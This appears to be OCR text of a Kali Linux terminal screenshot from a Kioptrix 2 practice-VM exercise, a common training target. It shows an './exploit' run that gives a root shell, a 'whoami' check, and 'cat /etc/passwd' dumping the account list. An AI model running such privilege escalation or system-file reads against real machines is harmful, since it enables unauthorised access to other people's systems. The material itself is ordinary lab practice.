 feng@kali-os: ~
File Actions Edit View Help
feng@kali-os: ~
feng@kali-os: ~/Documents/Kioptrix_2
sh-3.00# ./exploit
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00# cat /etc/passwod
cat: /etc/passwod: No such file or directory
sh-3.00# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin